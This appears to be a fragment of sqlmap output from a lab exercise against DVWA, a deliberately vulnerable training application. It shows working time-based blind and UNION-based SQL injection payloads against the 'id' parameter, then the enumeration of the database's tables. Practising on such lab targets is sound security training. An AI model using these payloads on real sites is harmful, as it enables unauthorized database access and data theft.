 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7993 FROM (SELECT(SLEEP(5)))kgfF)-- wyND&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171707671,0x624e61647358425168725769576848454475525141487470584b76625a795a
417662454e4a776e4e,0x7162627071),NULL#&Submit=Submit
---
[20:51:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:51:31] [INFO] fetching tables for database: 'dvwa'
[20:51:31] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+